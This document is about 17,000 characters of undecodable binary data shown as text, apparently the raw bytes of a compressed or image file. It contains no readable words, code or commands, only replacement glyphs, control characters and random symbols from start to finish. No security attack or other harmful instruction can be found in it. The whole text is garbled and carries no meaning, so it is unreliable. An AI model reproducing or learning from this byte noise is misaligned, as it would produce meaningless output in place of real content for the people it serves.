K��c�R;�T�*��o1)���q�$�͌��iA�\ٕ� %��1lth��%u������� 6��9�h�h��l���S){���1�Ȃ��������Q<"p�<eѥ!���ŕ�!0�P\<*Q1d�1j�F���h���(��w�B�Hz`��s���m�����`c6�Xd?=� *���G�ԙ�4"��� � Q��,�+��ջ�M�M�e��J� Wb2s`>�և��!.��X�:S�\���,��|�VR8&y������ }�vM�|[&g� �3���ټM5��TTg��� ��� �� RG5��"`�ld]1��)~�5u ( ��l�;�'+zi�n���0���/(r/iY��<ŰH�;$*=PS��zr5VP�1G���@m��nE߭V�&�'��" ��H
V���b�8n��ۉ@߃��|1�0XJ������A	����t �ٶ.t`R���@n���K�ؼ4Pd8'�2��}��5=
p�0��$e�@m�O�+�`��nm-'@�).t�d�3;��*��@8��(��8^�<�̌�����\�fVAG�͕�`�^���M� OTE��R��U����l��  ��.%;,%��:��k��  � ��M��;���ե�����,�_���ޭS|��0�{I���9e�=�CFjPx ���w�[y�ݼ�Ɛ%޼V+Ҹn"g��Pm�Go�.L�Ǚ�'�o�+�_CHLɄ�PH��? �:����;�|����8��$>��s��2j��`��?�/��PG���t��ä�֯����- �3%���$ �/��ރ@�\�f�O�o����	��|7ѱoI�����枚�v:�����YO���� �~g����z�ܐ�W����E�w���'--'�-- � 			��	��hhP�%�BB%������������+ǭ�íh�������;"�%3";�����լ���
%"|������A.&����+�0Q�hرc�;|4�1g��7@��'!/
?q��Nǋ?b�Q�e:8ݴ`)��*�O��q����B[=�ʦiӥr)�u$����F���,(|0���L��.�ˋ�۸�Z�8��O$iX�@P��"f +����W`�H�/�`p�!�3g	��ذ�4��U�^�GB�5bǮC��j9�|����iЙv�v�a��=x�\s�M����=��|`𡀅v<4 ��rFG�V����� �^��[Eq��u�H��(X��)y
'Y�X �6B�RM6��K/��R�^5�I2˴r^1�dP�:���݌s˃�!"��C5������@����"�.
p�����;4|@�R&�`��8�	&�С�N-e�RK��j�Q�j�1�p��I��dC<���.�!�'6%@�'8�TS+X���uUQ�T:�sH�ԘE�D�����%h�I)�0�i��]��%�_o�a� r��W^i7�0hA��!����Иr�]�Ee���f����h��f\n��V�ku�P�l�!A���ں�뮺��Q�rp8��t_F��'��֫ `Jx�����&D���l��{|�G�
��z�"�1�_�0�)&"x�J��� ����,�)�<CY���
�
? �3�̤��E�,�|�6+~@C	�cM�� Y�9i0a<�0��0%p���X�?��J�Wfفupi �85UU���	o��x(Ѐ�9��ԥ
*���/�aC��Z� ��d�8^�RCxАi�f�R��ϕ>]���Y�P[yu����Az 0Cܷ^}-B�_窫\��(�
�H�� E��J+�-@��Y+�� ����Q\�'lp��۸���G�y�n���&����>p��w�i�A��b��#��eyp��@@=�@�vQ�l!�<d�v�r1�4�?,���2� �kd�8E��ǲ�iF�(K.��!�m�f�;F1@4�?�L&��
�B��(L�B����P��ف�h�o0H�V�ǐl��`��i6
����P	o� I�& ,�@�`&:1��;� �p M�h@�'Q����KZA���-��3'lP�-2CQ%�\߆����t�ʄ�&��R�K
�ݕH�6�m
�~���%[ �����1�j�*(H�eA&{u� $�LD&@x���G�E$3|��6�К:e\����T���o��,�g6 -|�a����� �x��b�x�����qe	>�0��i���!0��O(����I(�B�v-DV&ZX!!�C]��Mid<�G�Ѐ3
@��(-h�`E8�ll�h;�š����<������k������K�NU�*"�RI@���x�DH�%VD�������$6�C+��4
�Kt�C$[��9z"�|�ҁJ�i�� H�-��|��D'�Q:�S,��P���z�q�][z�� �km�O+�	�*�.���Aw��߱��*a��%K4e��H�����&3��V&�W҄Ϲ���pr�*H �MZc�qZ�7(@�4E��j�/��sM| ��9G:�`�676ɀܡ�`��-��� �@PB̶���f����
}����(�g��v�	�!�E.T6C�6�h�U��Jj��.�0��Z������\��))G����(r��Иb�"�L�D��Up�*Y���9���!O��8
��� to8CԠ <lծ��C'$������^�8�M��z9�&.�ktrE��Jg��
c�f3#/�t`�`e0	+�S^�̫]���&���)�A�$a�?�V`���vG�F�v���t[�&��l��8'��4@90n$�����{�������f�N��2!h;����9��>�T�`���;_M$ a�����dBA��H��P(�{ޣ`+Xg)��C%��Fp,�9�C�W@�/UG%xj^@
!��M}��C�ŕfvlB�a&L��&�a�@k?`ԣ~#��E��z�t�@"E��&Z�i�	�-�����u�D�L���J��}bM�����8@ؠF4�	�iƝ$��$��/&�2]��HH_D�&��M�L��,34%J��L�&*5�i-)�A�yEZ2��]+�_,��9x�؂={��{�k�U�)~�� ��������ecFzx�v�k m��o�����2��h���u�Ks�s�r��\�|� 0��9ϩ�tHOP�
\�|$�iA"$�av��:��8p�\=�!���K~���Vt�pE'��~�L�q�r|7R\À�`r�5�W�&	�0#���HB��s�U67�P@�s<U���M'EG�d<uf2U�UQ!8`���p�o�+�@�� �
0�@ @8Ag���vB��SO��2�TL�TQ�I���s:�Gx�@i� �g��n=�2_6k�T[��`x(y�B`�Wo`�y���Kj!�A��\p.����f�&{ ��l0�{�fvP\�}�"�|����\�%�(m��{��|���W�
�}53_�W�� � ��po�Q@��~�PR�e`�A��   e�� ��p�� ,�1�B !�[�`�@B�@:�2�PrP2�5�Pr��	 P��!Dt� �U@Rt8TC�G��tC�S�qt��d���x���3~���@@!4�	øZ����
�؀x�V�� TV�p��
m�v� ��QHh�*� 3033Y6��hf�(5iQAi�gi���F`F��DK�B+��"�PAwjx�`����;sv�C�`��3
L1`�����,�wl��� �7x�L����g-��|�q>���mض�n�4��Mp����F76GZ"`�D�%Q;�<�x
�G
S /�V�;j� �1�Am[�S�*0
��%d"�Q��#�`$Vw!���*�� � m`��p��p� ��� pTR$��4Ru�@T��G�4u��S=�5�ؐ��50���F	'wS|@F�4|x�U)-�VH1P o@�MB�8�81RXI�ғA�!3 �CJ�"���:��)(�J0[W��c	�:)	ڑy�B`#��U�>J�R�kVqp�-E���i /Ɔl��=�4/>0��l����|���.₊�E��\�n�vP��2/�0 ap�a��%��#�p@$��� #���h�h���`��/���҈dD�pQ�hP��q
��#�`F��4˹���T�,+�EN�E�)�y��)���A��QLcF�4H2T%UE��5�CW��`C�d�`&��	�r�%~����:È�0�9� %�3  �w� 
0c����8�1�8��g*�0�P � $@2Rx�tB��ax)(�	+�B�梹�:J�< Q�z�P+��y8�uQ�ZB��f��E�<L�l�Q
�EP^��Vl����,ԅ5@}���|�X��C']k*�o*>�ѳ���j�?>�Ms @�@V{
G�`iց2� +��k����qj�C�`Q�u4�䱩�: �Z��L�H*�q��q��[U���9��!/Db9wb7��\D��*�Н���z�u��	`Z�@B�5a#`��Q�U��;�_�|'I�4�4Q�G����0s��
�j�0��;���-�	q;��J{5����� р"e�0�x0F�T��V�;�#�v���;�l�!+àK"�y�t+�+�Bf�k���p�R�z��Q.VZlFQ
�0.����>Ҵ|�1n�GO����]��pl*�,Y�n�2:}�%`[;0� �E�d귶����s�Q�C:�3`pt�e��ם���C���@Z�a�2�*�y^|�3�
D�
��9E�ò[�e �e��n��o�
o<�,�G���に�"]�Z�M�
\VE^�G��I)�;Vj`T���� '���&F����@��� ��0�`c��xß�X�Z(o�S��D�b_$'0rJ�:�R�i��%LQ*��m�rqK�����̴$�C*�+��t�P � .�1�]9 ���u���l\�,�ܳ�%��a��!^�1^�S��"^���%N�3N�t*\Y�ؗ	�b	�4����k�O��,h� �q_Rů�P��V�g.�H�PD@�z���R�/��aP�7 O�y�� `���R� �.4�h\��ƛJ< ���E��J\ԕ�(��<v
~�"�	�&�M�G�Ճ\E<��MU">�G��	S"�� !�j����G2 ^x�")�z0�	�G	�֭�
�m�g]2,6��@d\43�!����˒�fr)D�hPiJY*@����*���G��}�K��Z���1��0;����9P{ ���>��w��y]��Q/�(n�������9GA{���2_ �?e��LJ*x�&qZ�ѥ���*��,-�E\�|��d,`?��E�HƲ��"�~��j?8W;=rA�<c���[�CM��-��k�S" ����b,�[�L��9���G���5%�b%2gP�@�gSɹp�x0��K����Ƌ�	�3��Vc�׮�ւ�y�	�S(�7�[(��ЅP ��좋��[��m6J�;P��\J�>|A[��ڛ�z�F�����l�L�	lۙ��զۜ�|�bJ�G�����3�|�����,�|�@p��N��0����a�,P���Ӷ"� g�,�!X1�� P���Q��'M�:p,�ߡz
��)�4`L���<9|�A�؋���ia�z�*;���!%`�ް��[�D�>�]=`��R� �\lp������GF�S�	3 �ӭ� ��B� A `�iw̀�"�8��	1P�h̅{0��h��ˤS�̰�ð�k��[��]晐`6[xsl� �ӱ�����lX�` ���>Q�ۂ*������{���t���J�z7���R�\ �nq qzjs̗�BǠ�TS���G;�I�/�� �i/�, �^p�F���M�'�
�!T�Ѧ0`?8�9M�/C#P��Bmr9��^3p�Cl�o5,A����c���(M��K4�$d"�����#�᭺.N%�Y���Ds5����+ׁĠU��%�'D.�Z8��g`�6���r?���P�eh&.*�)��,��M�D�z���@�¹��| ��?�7�.�m.z�v��k4/&.�?�
�\�E9�������}��������9�������9uu5�5x�{ii\i`g���	l	����	3�4"++�,CCLt:/VQ�CCC�V/:?M/*�?�)B�BPfQӐA�C�y��F������? f�X�C	� C���PIE����_�P�e �A��%$����5>������?}Lj�����p��gHo������VC���cH� �<\��)�Mw�����]�	�����ׯ�������	���Cǆ	�~u-*1��"��@ ����lu���瑦Q3
ͦu/lv�����!O��G��߻0t�w��{��r�܅���!��fw� �D�����,�<%�S�����ë��ɑ������t>$L�N��?�Vi� h ��2A.����/$4�!���PP�@�w�u,�/X@�,���;%2��<L�0�0��+�C�R�A�p�Bp-T�"�D$DL�8�NHy�ԕH�7��Z���E8S�%�Q��I�	tFT�X �bP��@@R�!UBN%(p�"��1�W^��բ}ŁBx40Zl�� O)� #;DD�|f�~q�	�.��*R���!������A�����g����u	�kl�� x���q��o��f-o'w��ƝP�p�М�AkH��Rǀu�d��ݰ�x�Q��x�ܫ%|����|�xbyy�b���
+\p!`g@ղ .��ჿܒ�33�P�NC�
+thd�Y�Ȃ:L���߸c�/�?�1�V4A8>��P���Q!�PCk���DP�!e1{r����f��%��:��0$��@h�C��Ce
�����
a9>g��RR
T��QR����V��D�i]#��V"�§��Ug��U�� �"�XpϪĪH����G�}`�hl�
l��ۚ"�l�$�l/4P�ʴE�[p�Q���U_�g��䒫����f����.l����'p%�֛�z�|�!�����@��A�=�a�0��8��lX��$c1�# �1��!d��(h�� ��m#FV�XĂ��#
���� � �	 ?J��f(�HGrC�$EHDqV�����'�8�O�D������'�/��7:��`�,�3b�� g��T��{��o/���nw;��a�Q@��ɘJ5����"� dd��
���#u
1����d�1�3���`�� 1���.���9z�M��[���J�9n5��eh�X<��a���l Ԡ6��w=k�o7���^���q}o.`�� -��Fg��(@�8�}. C���ُ�	%q��❊ D!$P���a��g>��T$�@����Y��N��x��g+��4<(�1dQ� 6�! �E'JaF�a3U�F���_�ڤ(@@L3"ą4�����Q�D(t$*P�)�E���T�b[����L�DUܘ�X5`T�А��N�� �| �O{�X�Ep`��V^i����ԠV<���i��.�$���w�e��R�aV[	��5��v]��v��U����d9�E�ҏ���l~��!{�TM2�W�����$�|`.kb�:ֹ7��p�s~�Hg��\c}� y@�B"0�`>��(6�]Q��i�BX�0x�j	���P�: 1H���1 ��GCD[�Q�`�D�N:�R�V�	8�8́���-t)���U��E�C�F����R�#��P�ʈ��ͨ3H@�T`ë�����a4�dlce}�H���b%X+[�Wc��+l����� P+J�a�4e��P�"� �c�L\���<fl�8܉�V"ؕgI�JҀ����%D�ÈZj�yΪ�m���js$���2�p�%��f�r��v:���jRt'��5gr�k�D�:���`�V����$������nw�[���װ���{�\�b�+(U!��7�@�WK��0�D(�u��m��,�"��!�AGL(7z�MZ� ���`7MD�&�h΀O���1b�D��Q�eŰ8�:��T �	lы9k�UǦ��������%��~Ir,2�dl6�p" ���"����-oU�:�XD��5�}�+��ٳ�1M�C�����x�|�Y�kRO��5�H�����n4���%܀�-�:tHH�ln�PX^s���S��<n_':+		4�ծ�;����pṈ��(r�O��a��� ��� ����+�f�<��@�� �A�c����� �rh��jv"{�����Y�a��P" �le-_��M����[�=�"D�jb�4g?���7�H�ا��]l7��8�w��"�ms�C`*�0�4GحMi9#�r�q��V��h,���<gJ��J��dsFW����Ut��g���FBЂ֣|@u܅s�u��[.�up �Q��i��B�>�[>��\�w#!w�E1�?5`�w{�w>X�x��O��k�(�]{P
�	�x�b�Atl�WDB_A$��+0F~3z���gڦz/�2/* V:�n #�PCp�G&�#"�a�Dn2|̦o�� E�g�!pF5pT�3�4��E�W#/F��b��36�}`U$�cl�g��7�g@rwK�3 "�e��j�Y4��Tsc ���sv�& �&�c�A ,AGW
��yVZ�P��,��u���� p�u��x!(�@M��.��Q�vv���4]m�\968N�)����w}W�p7L�O4xI���G^��kY �sK�� hV�l#[H]H� 30F>#4��h�mg�z_�*8I*� �*��`�":d4qs*7P3�O�'�e5�D!VD�ֈ��(pg��@)0�A3}W#������_�p;�}����'�g@~����ksiC 0�wD j pjQ� �_��sK6���E�slVq^�>6T�tU��őX���K��[ړh��r���@]ǎ\��h��p���t��.����>K Y�����R��bj�@O���k�f>0�>p�0�kix��x�Q�\
x�W��� eAY�<U'1�43�_���p��v���a�8oCr?#R�Q�{"�9� ��h|����1�ʧ�%f����`I}F:p��bU���`GPЖ��YqzЙ�� |01�q݃ v@CUGy�j�Y����X�����h60��eÌ"1��y�(�E��ģ�!��Q�R�Q7L�����YǎX�`�#XM�i�Ho%�<�W �$6�a��Nk��}�ϱ�F����j���]۩	0��a��	� 5�G�*�^X���y�i5�@1&@V3��ցz����F ��bU V@�32)tvܴoje�H��SJV�s�XDb��]ɡ�����ٺ�7�F/6�	�`3"V^tp)�c!���zG@��M�%o�=�1�� 7�� �j��{� �S�J��s�w:ruQJs�Ӏ<�ҸJ4�<��ʓKc ��Q�#�x�L�I��q�n�-�����9���7 j`�����T;�,�#Mi����UO�ƨ
���*�L��
���ɝ��x@Щ��P���U�v��xl�P&C&�� &D`�vh��: 3��d1t�b�"q�� QP 7Tn��T�#+��hoU�&�D+����ȡ�ʕ����Z�VF����p-JG�&"
��1��j�3:+�@�^���	�V���r��
�Q I�p:cƤM�i�c��&X��y+v���I��ı��K����<��t⸦���Bu 
.�hr*��^�d��:�.���xW��f��w���J{�K۴�i��QT[xIHO��0X[�0i�
W����Wxl�%yj;l2�1_,IVL���m3�*6Ia��b���v! Q�L p������a�g�v��K�)�`���j�X�6y	&�T����mXp�Kрw	o�oPr�{7�v �$�V�rC���30��3�X~O��Ī�V[�Y�ɀ�i<� ��-��٣�(����h��u���u_���qMꂿ5����9�[� �\����wu����%u��7x��]�9C��0�

0<���"�+���Q":��aCg1<Ix��69#�����.��A�I�K�DtB_GA��l���� �`M���WE�W�p��-��m�r�E)���;������a��p��l��hvp!�Q�rjዩT��gl뤱r� '�� @6do	�X�Jp\�]ꥈ�K�50��d�Sh�Y=�\�ɴ�u��=�uL��+��q���t�Hʾ/`��q��^���霳L˵��*x��k�LO����
����;���8�̒7Q!�3L�1Gs��,��A�W�h0~� m�.`��#T5A�CL�PC%~�'H|6�EKLϖ�) ڊ�k�����Fe������|ŭ��UE2�j$75�'�4�;@sO�G� }
�t�5lT1l^��d��q;p�;p~1G*�9�h�r���ӜB(��7�Z��	�*��Rw��ۦ@���hK�ɴiO��l����gJv{�}
.���C�|����!�փH{
u`e�u��i���$��0���j��t]}4�"y���+1�6>#Fv��6 ���4���c�e����,ĪQ�Qb�] P0�X���'E���`��冰��塝ڜk��1���wج��Yl�9A jEr�z�]7��a���v� ����Ė�XT�	
~juEs�Zd�H��� +���9�#���ˀ�KK�9	@5�ע�ƚnZ����0�Ԝ���MR}.�s�;�!lM�8��)�1�t� q��a�I��|	�0m-�x*� b���� }d�3���C���	zh�pd��^�9��L��e��9N1�L�N~%K�CՈ��Ν��+�`/��7e��T̮0���fN�guG��o:a7pS����A�5���0+����n��b`�jU�jr�o�s�d�Ӥ�]����y�*��G�<v4��}ȜΑ��PH�M��Қ�ɦ,��@ �������[`�i�����ճ�q������8ᆰN�!��ɮ����]yp����&���+��!�cAJ�P��;��6~'8�_;�!��ٌ�o��^���.�!�#J�S�~�E�j�����Į�8�����j��6Yo��~����}O���ߺ��ǋp�-1�3<bQq�=X��Wjq��7A:G����ЌPƴ2:_!�k��˙���FwZ�H�[>�f�V��[p��\��3�KK..ccl>-�'��4;ll.`0Y9\����������}�}�vWv����W
�����
5y�(��9�ϣ���\�0s		������z.l������hh��z� �	�"�:*t(\A��%LV��Y!�S42^�����X��PB�(S�\���)�X��G���/r����O�9_�j��B^: ��@5&9��!� �NK�hPB���Z���G%�?lLH�f���"�:�($�I�,���� �s��͟�b� >쀏S&l�Se\U|�i�V�ϠϞcGzۘ|0 ����<: ��lU�i穣�!S���Y�JРB%R۔�F�+=�����>B��6���X�V��彎b
�vS����c�H����"��I�f-�lt�@�3�*�$�i���<�|�V�e�P��aB:��
��� Y`AT��&}��G4�*$�t�H_��KM��+/���KY�>���CP>��?��
tL��Q�l)bS4���T�@@	f�q�%(���!�a?�2�h��^;��@]3�PBe&�� ;��d&�����&Lژ�If�e)1�
�jV�*���
a��ځ�]#��v+��A�>���p��a\���ru<�$�MG�����59�2*J����ؒי5��zWH�5����*��7�g H���L �<�$��;8�o<b8�=	�9�j(P?��BO�1&b2 h�k�Do���E2�Dc]8���ӎ�A��GLGz���JR)e�:�BQm�Gæ� ����T`Ujj��F5�� Zo�uF�zpH"25��Ve�� �Ki�A_���R��:Y|��]���Z����Y�~��*��z�����#'Ԧ���p���PN\+�{�!���#�5�Z��r���@D�+�R�J��钋��5�{�ヸ����3��^.4Y���Y�}c�0�a��8�	<S��w8��V>�d��{�p�3P`�C�`�+�D���w��G��?^�G>�����Q��ZѲ?���)�Y�f�
+��7+Tp�h� h�@Ѽ֣��@+M���Jp�� fZ��Wδ
��@/�TSʄ  ���f0��E��d��6S��R�c1A�A7^x��e�C��F��半�
iƀ�V���XE�p�[m ��q�C���7�V;P�U<bt��h`:8d���5��RآZ�Eu����~�C�"� pL�ॖy��@�J�;�'�A�8��h��*��=	3�C⁊u�}V��G,?�p�#����B2C��
T@ɗV��h��MP�N����7�`�Tt�r����2�6ym ��4�9�0)Q�Y�يn�mS 5����2�y-*3h� *=�cP�6���0(�mSG�UŒ����";���}�5ac�L��Z���Y�o.�����\�;�P,X�Q���	Q8\������fDrZ�ZC-h���������fQ�TH���L+�2)�o���W����9(�W�8p��œް>�G�Uu@QAV0�(D��A�0$��Q��2z�Fxa�x�2{q�X�#��	���~�
&��J:��@�¥�ٌD@�,�A���ej�z2��v��"Ni�=Ֆ5@@�i��
�`��eq�sh��S���A�C�Ah� &:DVTp�h� ���$�LfN�7�z��*��
g�0��6���m6P�4g8��\�
��a5�x�*�G>B O��3������߁����
�ث��ӈ�
�瑲h-Tq�ᩕ>�Z�WS�K-�H 8`W�^!�
��~=I0Uhpk9,�񽀱,�@�	
����&�S��1&,���LX0s%`���>��Є�U1$�IgX�)\�Zo�c(�5�Q�y1�
��	��&35�k`kZE EH�!j���k5S�̂(@�VV p7$�/�C�9=`{y��?15���BU@ѣP���ҕ~���iƠ���-�q����
���0O{:��*��!*� nS$u:B��@UA�x��Ίy!�ֽN�9��Wt჆��3�b	�c1�h�>j�N�NzRy� 7��S�a`�k'&��*�'���h-=�ڇQ�eF@�$��5�(F0�D��l
����j��;�&P�骈�iM@� �Aam��t�ؚ#���R����W�#�B����&<��_)Lq��Cj�c`�W=�z�� �4.y8!P��M		��p���8����b,t:L�ݘ����S.CV@�ha�JW���m4x?��}81�4V��U䀥���ꍚ�ܻ]��f8��F��9\f�:��R$�,������������{���>xn�>���������o|\yF�Π�?`�����Ud�r^	A�V`0��C��2!�f�7�
rF��Tg"q?*�g�3u��5u�vZ+�/�$��%:!%�]G�@]��%6�%�2Y�"e�S�(CCT!6
 6�  j�RTw��RjRX���t�"��A`1^n�L�P��d@ ��(��ŶY�y��DMDd�
S� �����pR�8zX0@`vTo�`nupi&a��9�0,Bup`�|�AS�1	��a��o"}GH�3p�7�w~��}����x
�c�q�T76
r�I��~���D� ��ƣz�K`/�4Kb1�0?P�fQ@3Ѐ<�Ih�Kn�1nV�!L��qW&l�t�`ZMp@�����J�2'X$3Q[��$,�
�MWv�3x%6�Q(���Uv"�%K��w4%  x e�25q����T1�j�$+�[D�
7" R?� -�W�7�&e�����g�y�� ��F���(�z'�7�q�z}zT���R�!:� '�S����m�S�'|�`K�o~�a&:�' J�	Lu�8b��
��V5q�C����؊?��@�}�DV:V�iuc�W�iv�i���I@���+�<����K�K8����QP�I��K�tAg��	3���e���)�
���I�E�'�$IB;�$d���uWB!�Ï)8�
*���Vvh� "�2C4@sWw|z�c
ԣ�Y�S�j�sY ��\�b9f&) `�R�C}%�/�J�n�i��)=�QP�#w�_�Nh���EG����
�C�	vu�Fpp�Q��戛�n� ��|G�
b�o�v�-�plٖ7p��q�s�p�@�)~W@*�c8Vp{�~	�AY�ʃ��ċ�(E�Ș��r��rR��ŏ����}�gpf�p�<7����E�Y$�
I�t��2�񎱆��"�y:!3� W���p`W�X�M��ˉXx2"1a]������W�םg00�I��P ��`A�&(�e]�F��\1d2�%g0lFty�B'o@W�	�q�D�E��
>y�?�
���� 9txqG�2��6�[�{�0a�T@%T���ѕ��
�F	$j�!&�PbTuV,�[ࣤ���0w3�p�a
�
6zpzY.��VVe ��S��=��~u7��I�'c���93xX�3�V�3 �P!�Y�2"��1c��L`�fkڦ%�C�M`ur�
��*�$vj��3#����`�=3��j6���<��v�iC5�N�"������y�����0���M����G1!�x `n�
t�6���v����5z��
=$���
�*��������@���p� �g9����+p��"TY����Ѹ!joc�	|�p=�
红,���Ȯ����7c3�b�5�pf��ꗾ�W  ��IBeA	��~Ĥ��rT6�����}f"�2��~�[��Y�#s�1��w�겣�'���5���'i*�h� [�*iD{3���j6P)�B�xT �v�������(࿮�
��2��0��7(6B O�������W�q��p�ljw���CKaw�6m@	���7(AB ܇a��	Vu 9�S�k
�
o���[�F��bF�
�(��h��a&-�;b�k��'-zi~�.j���z���
�����ƿ[0  t�W���ǿ!�s�{*Ge*�r:�#(՛�3� UX���~�E���uL�kg.��,au��V{����WHMV��%���u�zepᄳD�Ekd�UQ��λ���<'���\���2l�w�ci�Z�B �l<�T������W�Ftj�g��� Ik,ܫ���bS?6\7�y���z�և~�E8t���|&��K,,J|Ri[ɹ�ʔ�;�����p��SV^<�Ѯ�<7c��j<�\��pҖ���"�J�	��=j�NkJ�I�4�"_��X�����3`i*��,!>�"�{���Y Q�I�)��
���$7���KZT�ٴ�y�ʪlc�
`G[��3cm�z����QD&q�X�&ϕJg��Jl
18vb�"XQ�U���06b"j�<Ll��Ūl�j��E���5S�����V� ]c
 d�ַ9����zx�'v�;@^TL���5�-����F И��-7����|�K����:�q.e<
�r��
�q�[����o�
�sW�xP�*�ҽ�@��0=R$r��xW}'/�� �!/;Xv3��X�0;���L���ro5�+R��t/2��ŦO�C�C�
�~ឩ���������3Q�����Wr�{���6m])6��r��b���+�hWw�Q��0,�O�	άK��
� -��-))��6l�j����R1L�RPV�5��C�Dwb��}�A)���ڧ��*T������M�k
�����S.��xGᚉ�g�
���;yi
R�֍��ݡc�������V3� �Mƿ��?�����P�|p��W�b�H��Ыז������WZ�;(� �jc�~.�t�]B�x�0L�����~��������, �B�կ�E�)� ? }:D�:��YB�j풑� �~�NS#.VR&l�
�r V����b�Y"d�"�Q�AyP��^��͕2� DV�C����H��]}�z���g��C�m��g0^�}�q^�WP*1�k��9ۺ�� ;�������G��
�<)-�r��~~�}�T5�C�y�ƫ V��p�Җ�B��hDǟ1�̩�)�����)�M�'����:ͱ��(�~JB�IR���t1���g� 0���p� �� 튿���t Aw*3UR����8��,��H�6#�8�q�.n�@WLVO����]�
t�z&J��}b"b�&h�����5�W�yx��6�*D���dN�wc����m��ک�*�j� 5��S���|�ɡ��4_��  n8��mJ~tFPb�˯�-HK/���
kP
J/9 ��
�����>�99����9\Y`g.l�|��			l��������gs;"++"3+h+3��))3	�z�֦ք	���h34�����4Bڄ%%P����������H��*T� �C�
_�A��/ ��0�N�?tTm$�dIB���`=�LȜI��i�lҐ��%��@P@��j�����1�ph���1�Z�$��	���CH@R������g� ��B���ݺ���ݫw�6<��<I�	X\��8.#H^�ąB.X�,�������F�Ө������> 8��#$���O�z��@�����#���\_��y�)��`���YώH�K�/U	O	��Ms����*X�\%p '�V�X�����|�A1��_�4�L4�ؠ!�@8�5�|Ê83P O9�����F��S�����⊄4P@��1a#��� Mdяi�Q,��a�;�hRI蠁
x��T���*~�C�dP�P3�P�O"�@R40;4 � f2P*6��0�Y�L X��ȉ�kh�Ç(l�z���(!���`\&���0�>�	��c�tV�d�Y��fcP�Dg��fac��� �iӂ6f��;��Y�v���!���o�)'l=��B�ig� ;������m���Pܴ�F��x́�^xҗ6��"�|���G�4�r����_��8`��ф3V�ЄSzU�7�v���}jP@
Bh8H:���; w<���#T�(�3�.ֳr���6:s��E��EI�*H)e*� MҒA��RvP�6b��}�dC��׍��g*���i� D���Yx�sƞw�i6��	6p���� �&��#����Wz���ɣ��Ki=�bz�T��ix�A����e�������g��&�h��Z?�ɹ+���p�5�G}0+��~��#�W�!�rĚ[�v`�G��7��5��{�A}�o���s�G��\*�|㳒,���J}��K��Q�W4�a��@�Y��A	[äA�=h�7,p1 cP���w|`D%3����A��Ey��
a�3�8�!���z����#8,Z���$����V:8�7�'0ڐW=:`���>)A��6��� % � ���t�m�Fܸ��:�&P��kXөŰ�P�z�z�BF!./�Z?05����*c*�˅�T����6ê��s��Rw���Vnd�kb�+8�
7�*��n����8�^��G�A|�\�O԰�m5oysP ZP��4�
C�����j�{���W�/�X_|�C���DXz�.����C����Y�	M@C�4�U�z��~2p0��B�`l��ydpAIW�Om��e���@h@�	M���V��GA�]�C� I�Q�tФ��bO�� �-�'��GOv��� ENJ�b�U�b&4�J��x��c���2�"��AA�����3B�����XG:�cR����0�--�����9˘j�.X�g\�9��n��9��*�FM 6"����,Wj�X��+%��-�Z�Z�+Q -XV(@���-((�Lxh�J��\@@|� V�����Kj5@[׶ֵ��-�������O3�&~��m��� ���C� ��
�����&���!)�BB"����zMt���((��g���!Ȉ�(đ~� Q��h!�Y�J"�lփ#GpF2��!9jPi���%nD(��� ���F4�-PÙ�ƚ[1�ra�h���d������/��Qg�$[v��ΎwL\����$�U��R#)g�z4Ys���@��p�2]VP��z�5:�U	;�I�n���JjE甒�,Kg���֝�p�>����π��I8�n9�)�� ���<�{�(�pQ�Xt�|�"�����T� ���t��&� /����N�]7��'+���������^f��0�{�Q���W9!�}���
�Q���ȐgB�(+:����$I�����D8&w�G�⭏<QxBҨS��D�O`3�1!�&'h� @�X%�B�|9�wꣻcy�Ij�@԰!Bi�����F>G�Y�R�|
��*�����IF��UZMWPǀ��%b, a�æ�v�c3c��WJ��Ŭ���g?�R-��^.^Ķ�֭Ov ���S�H�1C;���]#ʧ�A�j�W.Z���'����h������M����u�ֹ. �qM�p|����5�f&ބ�c���������Ä�Oh~UX�z `�t87/zn0$�}=�����:�$EC�m0F��J�0LԷ�|�� ���?�i�do�Z�dl�A���_id�M�.�9.hW?rW�}LG�kU��#��1V���AH �*��*q%WQ�e�4~\vI^&H2t�4X����jfJ�����trVY|�s'��$(��vB ��ՂE��vTAPL��p�b��%���� 3�^�",hy�i#>a>�t|P Wx�)P h�EC|�Oą\��*p0��y�yЖ2���F̀2Q��&m�lq��@l��_����4��mJ�Q����{ڀ`�wQ�{I�'��nP3DCD�6>0U\�```B�7��sl� '(2��"h00�T}$7u�e�Opbvp�&�� <�8��%
�U(7�����%�0e�)��j�m%e�s���Htu�dWG6Ih�s��+�+����,��꘎utVu#�K@T|�c���Z��2vL5�F�4�i�p�(�o��EC������V��w�aZs�cQ�W��h� MP�8�1�R`� �Fy�@O{�,^i8m�v�V2y6��5�m^p�m�5z��^v83�F_�G�z~���_A�޶3'�C�R4Q��ƈ�3��hpRq*E����hY6jES���@"Ő�E$�%  Ǌ�B+$#h��HY�1Vvԑ��g�d}�'k2"7
]Ur'�Gɸ���~!�S�� O��|���xe���9wW� _�}�j0fh�h�͡J�f��t�bY"8����|cjan�DQ&����V�"@�z"�O�4 �V ,�
�q��V���t�`&�W�����P <Ah�b��c%)�(��^��k+��7Ɇ6�9Y���z+���tؠ��B�E
�k�7�nU�{A�󡂸�� |����T2a�)*7� 6 1͇,Ȟ�0/��[���e ܇+�7x  ��L�co9AA j�@P�j�vi���(����c�7)`Ō~!V���D:�H��e�(:�)e�8����� �_�) ��i���;�	�;��,�"uT'���n�f�40e�����w�W��K�� >�O������
�����a/N(6p Q ,� �y�h�@��� \2�Y�cH!�`�����/Il ��6��p�Ъ:��J��ڒ�ǆ��xM�;�m/��!$֝`C6�`��Q�râ(����<�_�%k�^���Zo�vo�+e1�x�m��#7o�e pe��R��T��`�(F��U]E���.��G�)c�pS0��t%I�ro*���+`����6�H��Q���f�R�����|&���3����p+K�U�|��cv�Z��0�p|��c�Ԫ�J�s 9������Z pߩ��	@`�@��؆�H9�i����֚�Z��z�˸��j��P�5n�#9�9�nq4*%�v��Q�@��`�x|sC�E��4��`��K�+@�E�{�0��T������eTw��� c/�$�1=�v�)c`rq��d��r�Xd��8��)	`VI�d0[*2{����a*9+�b+|�}�#B B�����G�����%v@g�K�tAӷ����
�+B�3�!\��&�+��i� ��.�
�Ђ�a�<�[�Z�� :��}R_d@�k���G�ض�tȬ4��>,��+���E��v��^9Q�EA$q�������3!� Qh�L�QZY�& ��F���O1��%��zU��N�A���5E2�E-� [�� �k0o�qĘ�0����hb$w�!;��@���C�%�e���)Wsl5�3��*��HS��p@� I�%H���6x���EP\ �=,	�r�V�-�FLY������zu�^�sw���\k?���@0���z�Q*i+� �vZ�5&sP�g�VK�	t�kz!�ue��8��ڠ�k��
